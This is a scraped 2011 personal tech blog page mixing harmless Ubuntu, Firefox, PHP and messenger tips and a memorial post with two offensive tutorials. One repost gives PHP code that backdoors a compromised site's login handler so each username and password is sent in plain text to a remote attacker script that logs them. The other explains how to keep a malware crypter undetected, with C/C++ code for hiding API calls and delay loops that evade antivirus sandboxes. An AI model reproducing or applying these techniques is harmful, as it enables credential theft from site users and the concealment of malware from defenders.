Thursday 7 April 2011
Installing nepali fonts in ubuntu
The default font installation folder in linux is /usr/share/fonts and if you want to add any new fonts, you need to copy the font files in this directory. We are dealing with installing nepali truetype fonts so our installation directory is /usr/share/fonts/truetype.
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
mkdir ~/.fonts
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Installing nepali fonts in ubuntu
2011-04-07T20:22:00+05:45
Cool Samar
fonts|tricks and tips|ubuntu|
Comments
Labels:
fonts,
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How to steal password from login form
This article is written by neutralised of thesoftwareengineer.org but the domain has already expired so I thought to put this article here so that this small piece of information for beginner web hackers won't die.
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
Now the php file 'plain.php' will include the following code:
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
<form method="post" action="cookies.php"> <hr /> <p> User: <input type="text" class="buttonstyle" name="username"></p> <p> Pass: <input type="password" class="buttonstyle" name="password"></p> <p> <input type="submit" value="Login" class="buttonstyle" name="submit"> <input type="reset" value="Reset" class="buttonstyle" /></p> </form>
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
if(md5($user) == $usermd5 && md5($pass) == $passmd5){
setcookie("Whatever", $cookie, time()+3600, "/");
header("Location: index.php");
die();
}
?>
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
file_get_contents("http://site.com/plain.php?user=".$user."&pass=".$pass."");
?>>
Now the php file 'plain.php' will include the following code:
<?php $user = $_GET['user']; $pass = $_GET['pass']; $file = "lol.txt"; $fp = fopen($file, "a"); fputs($fp, "$user:$pass\n"); fclose($fp); ?>>
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
Read more...
How to steal password from login form
2011-04-07T08:11:00+05:45
Cool Samar
beginner|hacking|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How to keep your crypter undetected or nearly FUD
This article is written by NoX of XR offensive security team and I found it to be rare and pretty interesting. I hope you will love this article.
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
But when I did it like these they would no longer detect it
This is a full example of using this technice to hide an API from a anti virus
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
Read more...
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
GetProcAddress(GetModuleHandle("module name"), "method name");
But when I did it like these they would no longer detect it
char szModuleName[] = "module name"; char szMethodName[] = "method name"; GetProcAddress(GetModuleHandle(szModuleName), szMethodName);
This is a full example of using this technice to hide an API from a anti virus
typedef BOOL (WINAPI *__CreateProcess) ( LPCTSTR lpApplicationName, LPTSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCTSTR lpCurrentDirectory, LPSTARTUPINFO lpStartupInfo, LPPROCESS_INFORMATION lpProcessInformation ); const char szCreateProcessA[] = "CreateProcessA"; const char szKernel32[] = "kernel32.dll"; __CreateProcess _CreateProcess = (__CreateProcess)GetProcAddress(GetModuleHandle(sz Kernel32), szCreateProcessA);
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
for ( int d = 0; d < 5000000; d++ )
{
int x = 1;
int y = x;
delete &x;
delete &y;
}
All this is a for loop that runs 5000000 and does some junk in it.
It takes ~2 seconds to run and bypasses all known Antivirus VMs all the online multi scanners I have tried.
What you do can be different and SHOULD be different as if every one used the same thing we would create a "signature". But basically a long loop that would take ~1-3 seconds should do.
I personally think the delay of ~2 seconds is worth bypassing all the anti viruses ~50% of anivirus use a VM to detect malware these days... (I base this on nothing :)
Read more...
How to keep your crypter undetected or nearly FUD
2011-04-07T07:59:00+05:45
Cool Samar
crpters|hacking|security bypass|
Comments
Labels:
crpters,
hacking,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 5 April 2011
How to find version of your ubuntu installation
In order to find the version of the ubuntu installation, you can follow any of two easy steps. The first easier way is to go to System->About Ubuntu where the version of your ubuntu installation will be shown. The next way is to view the content of the file that stores the version name of your ubuntu.
To find ubuntu version from terminal, you can type:
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
To find ubuntu version from terminal, you can type:
cat /etc/issue
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
How to find version of your ubuntu installation
2011-04-05T21:23:00+05:45
Cool Samar
tricks and tips|ubuntu|
Comments
Labels:
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 1 April 2011
We'll always miss you Narendra
On March 30, one of our beloved friends Narendra Bist(2046/12/15 B.S.-2067/12/16 B.S.) had to lose his life just one day after his birthday celebration and we all the classmates are in deep shock and we can't still believe that the accident happened. I still think he's still watching movies in his room as he always does.
Well, please do not take this as april 1 post, it is just the co-incidence
Narendra Bist was one of our close friends and my neighbor in the hostel and we always used to have little chit chats everyday and its been so hard for me to believe that he has passed away. He was too young to die and I can't understand why the f**king god takes good people away from us. Now I feel that there must be one chance for anyone who dies so that he/she can return again.
He was pulled by the water stream while swimming and he could not swim out from the evil water stream in Indrawati river at Dolalghat. But, the ultimate reason for his death is Kathmandu University administration as KU admin was acting so lame. We continuously had 1 month long strike in the university and KU admin didn't show any responsibility in opening the university. The students had to find some way of time-pass and our friend lost his life because of this.
There's nothing we can do now. We just keep on thinking "if we could do". Only thing we can do is take lesson from this accident.
Few photos of our beloved Narendra Bist(You will see he is too young and innocent to die this young):
My all time favorite "Too much love will kill you" by Queen:
We'll always miss you Narendra. With love.
C.E. 09
Read more...
Well, please do not take this as april 1 post, it is just the co-incidence
Narendra Bist was one of our close friends and my neighbor in the hostel and we always used to have little chit chats everyday and its been so hard for me to believe that he has passed away. He was too young to die and I can't understand why the f**king god takes good people away from us. Now I feel that there must be one chance for anyone who dies so that he/she can return again.
He was pulled by the water stream while swimming and he could not swim out from the evil water stream in Indrawati river at Dolalghat. But, the ultimate reason for his death is Kathmandu University administration as KU admin was acting so lame. We continuously had 1 month long strike in the university and KU admin didn't show any responsibility in opening the university. The students had to find some way of time-pass and our friend lost his life because of this.
There's nothing we can do now. We just keep on thinking "if we could do". Only thing we can do is take lesson from this accident.
Few photos of our beloved Narendra Bist(You will see he is too young and innocent to die this young):
My all time favorite "Too much love will kill you" by Queen:
We'll always miss you Narendra. With love.
C.E. 09
Read more...
We'll always miss you Narendra
2011-04-01T07:50:00+05:45
Cool Samar
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 30 March 2011
Torbutton for Firefox 4
Torbutton is a 1-click way for Firefox users to enable or disable the browser's use of Tor. It adds a panel to the statusbar that says "Tor Enabled" (in green) or "Tor Disabled" (in red). The user may click on the panel to toggle the status. If the user (or some other extension) changes the proxy settings, the change is automatically reflected in the statusbar.
I lately upgraded my firefox 3.6 to firefox 4 and so far it looks pretty good and I am having fun with the new firefox. But many of the old add-ons were not working and I had to upgrade them as well. Among them, torbutton was also not working so I checked the mozilla addons site but apparently didn't find any update to it. I could each time edit the network preferences to set the proxy but I am too lazy to do that always so checked the torproject site and found new release of torbutton.
Torproject has released alpha version of new torbutton that will work for firefox for now. Though its still in testing phase and might need to be worked on, we can still use it and seems to work well except I can't see the menus properly when I right-click on the torbutton icon.
To download and install torbutton in FF4, Click Here. Btw, the new add-on manager makes the installation process pretty simple and sleek.
Read more...
I lately upgraded my firefox 3.6 to firefox 4 and so far it looks pretty good and I am having fun with the new firefox. But many of the old add-ons were not working and I had to upgrade them as well. Among them, torbutton was also not working so I checked the mozilla addons site but apparently didn't find any update to it. I could each time edit the network preferences to set the proxy but I am too lazy to do that always so checked the torproject site and found new release of torbutton.
Torproject has released alpha version of new torbutton that will work for firefox for now. Though its still in testing phase and might need to be worked on, we can still use it and seems to work well except I can't see the menus properly when I right-click on the torbutton icon.
To download and install torbutton in FF4, Click Here. Btw, the new add-on manager makes the installation process pretty simple and sleek.
Read more...
Torbutton for Firefox 4
2011-03-30T14:13:00+05:45
Cool Samar
browser|browser addons|mozilla firefox|
Comments
Labels:
browser,
browser addons,
mozilla firefox
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |

emesene : A lightweight MSN Messenger client
emesene is a nice and simple MSN Messenger client. It tries to be similar to the official client, but with a simpler interface and a nicer look.
emesene has got very simple and cool graphics and is fully coded in python using pyGTK, GTK+. Hence, its a cross platform messenger with binaries available for different platforms and the source code available under GNU GPL license.
Following part is taken from wikipedia entry on emesene.
The current version of emesene is compatible with the Windows Live Messenger protocol MSNP15.
Official Windows Live Messenger features supported by the client are:
Offline messaging
Personal messages
'Now Playing' personal messages
Nudges
Contact list retrieval from server
Nickname retrieval from server
Tabbed chat windows
File transfer
Webcam support (1.6.3 working)
Other features specific to emesene are:
Plugins (now playing, AES Encryption, Gmail checker, POP3 mail checker, spell checker, Youtube videos, last.fm song reporting, MSN Premium and others)
Auto-reply
Minimize to notification area (System Tray)
Window and icon themes
Emoticon themes
Multilingual support
To install emesene in ubuntu, open the terminal and type:
To download and install emesene under under OS, you can go to the Download page of emesene.
Read more...
emesene has got very simple and cool graphics and is fully coded in python using pyGTK, GTK+. Hence, its a cross platform messenger with binaries available for different platforms and the source code available under GNU GPL license.
Following part is taken from wikipedia entry on emesene.
The current version of emesene is compatible with the Windows Live Messenger protocol MSNP15.
Official Windows Live Messenger features supported by the client are:
Offline messaging
Personal messages
'Now Playing' personal messages
Nudges
Contact list retrieval from server
Nickname retrieval from server
Tabbed chat windows
File transfer
Webcam support (1.6.3 working)
Other features specific to emesene are:
Plugins (now playing, AES Encryption, Gmail checker, POP3 mail checker, spell checker, Youtube videos, last.fm song reporting, MSN Premium and others)
Auto-reply
Minimize to notification area (System Tray)
Window and icon themes
Emoticon themes
Multilingual support
To install emesene in ubuntu, open the terminal and type:
sudo apt-get install emesene
To download and install emesene under under OS, you can go to the Download page of emesene.
Read more...
emesene : A lightweight MSN Messenger client
2011-03-30T13:58:00+05:45
Cool Samar
instant messaging|software|
Comments
Labels:
instant messaging,
software
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 27 March 2011
Passing variable/arbitrary number of arguments in PHP
Sometimes, we might need to pass arbitrary number of arguments in PHP and probably we might have been using the option arguments feature of PHP for this purpose but we have got yet another function that can be utilized for passing arbitrary number of arguments to your functions.
func_get_args() is a very useful function available to achieve the passing of arbitrary number of arguments. The function returns the array of the arguments passed to the function. The following sample code will clarify.
Hope it helps some of you out there.
Read more...
func_get_args() is a very useful function available to achieve the passing of arbitrary number of arguments. The function returns the array of the arguments passed to the function. The following sample code will clarify.
<?php
function func()
{
$args = func_get_args(); //array of the arguments passed to the function
//now we could do anything with them..
foreach ($args as $key => $val)
{
echo "Argument $key : $val
";
}
}
func();
func("I love my Nepal");
func("I love my Nepal", "I love my culture");
?>
Hope it helps some of you out there.
Read more...
Passing variable/arbitrary number of arguments in PHP
2011-03-27T21:32:00+05:45
Cool Samar
php|programming|
Comments
Labels:
php,
programming
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)